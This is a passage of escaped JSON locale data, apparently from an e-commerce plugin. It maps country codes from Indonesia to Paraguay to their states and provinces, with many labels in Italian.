Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Contea di Cavan\",\"CE\":\"Contea di Clare\",\"CO\":\"Contea di Cork\",\"DL\":\"Donegal\",\"D\":\"Dublino\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Contea di Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Laccadive\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal e Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh e BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan e Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Muranga\",\"KE30\":\"Contea di Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Citt\\u00e0 del Messico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Bassa California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Stato del Messico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia di Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zambezia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Regione di Hardap\",\"KA\":\"Regione di Karas\",\"KE\":\"Regione del Kavango Orientale\",\"KW\":\"Regione del Kavango Occidentale\",\"KH\":\"Regione di Khomas\",\"KU\":\"Regione del Kunene\",\"OW\":\"Regione di Ohangwena\",\"OH\":\"Regione di Omaheke\",\"OS\":\"Regione di Omusati\",\"ON\":\"Regione di Oshana\",\"OT\":\"Regione di Oshikoto\",\"OD\":\"Regione di Otjozondjupa\",\"CA\":\"Zambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atlantico Nord\",\"NI-AS\":\"Atlantico Sud\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Terre del nord\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panama Ovest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00e4be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Isole Dinagat\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto 